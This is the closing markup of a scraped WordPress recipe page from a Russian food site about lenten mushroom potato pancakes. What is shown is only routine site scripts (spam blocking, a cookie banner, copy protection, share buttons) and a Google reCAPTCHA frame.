		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"864f87de55"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"864f87de55","is_postviews_enabled":"","post_id":"4809"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/&media=https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy-330x225.jpg&description=Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Fidealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Fidealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Fidealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Fidealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom%2Ftext=%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%85%D1%80%D1%83%D1%81%D1%82%D1%8F%D1%89%D0%B0%D1%8F+%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B0+%D0%B7%D0%B0+15+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%3A+%D0%BF%D0%BE%D1%81%D1%82%D0%BD%D1%8B%D0%B5+%D0%B4%D1%80%D0%B0%D0%BD%D0%B8%D0%BA%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%B1%D0%B0%D0%BC%D0%B8+%D0%B8+%D0%BB%D1%83%D0%BA%D0%BE%D0%BC"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Fidealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom%2F&text=%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%85%D1%80%D1%83%D1%81%D1%82%D1%8F%D1%89%D0%B0%D1%8F+%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B0+%D0%B7%D0%B0+15+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%3A+%D0%BF%D0%BE%D1%81%D1%82%D0%BD%D1%8B%D0%B5+%D0%B4%D1%80%D0%B0%D0%BD%D0%B8%D0%BA%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%B1%D0%B0%D0%BC%D0%B8+%D0%B8+%D0%BB%D1%83%D0%BA%D0%BE%D0%BC"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Fidealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom%2Ftext=%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%85%D1%80%D1%83%D1%81%D1%82%D1%8F%D1%89%D0%B0%D1%8F+%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B0+%D0%B7%D0%B0+15+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%3A+%D0%BF%D0%BE%D1%81%D1%82%D0%BD%D1%8B%D0%B5+%D0%B4%D1%80%D0%B0%D0%BD%D0%B8%D0%BA%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%B1%D0%B0%D0%BC%D0%B8+%D0%B8+%D0%BB%D1%83%D0%BA%D0%BE%D0%BC"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Fidealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom%2Ftext=%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%85%D1%80%D1%83%D1%81%D1%82%D1%8F%D1%89%D0%B0%D1%8F+%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B0+%D0%B7%D0%B0+15+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%3A+%D0%BF%D0%BE%D1%81%D1%82%D0%BD%D1%8B%D0%B5+%D0%B4%D1%80%D0%B0%D0%BD%D0%B8%D0%BA%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%B1%D0%B0%D0%BC%D0%B8+%D0%B8+%D0%BB%D1%83%D0%BA%D0%BE%D0%BC"></div></div>
</body>
</html>

<!-- Dynamic page generated in 1.015 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 07:46:13 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d-oOgMjjs7jc67Vz3HjE7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768711577022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>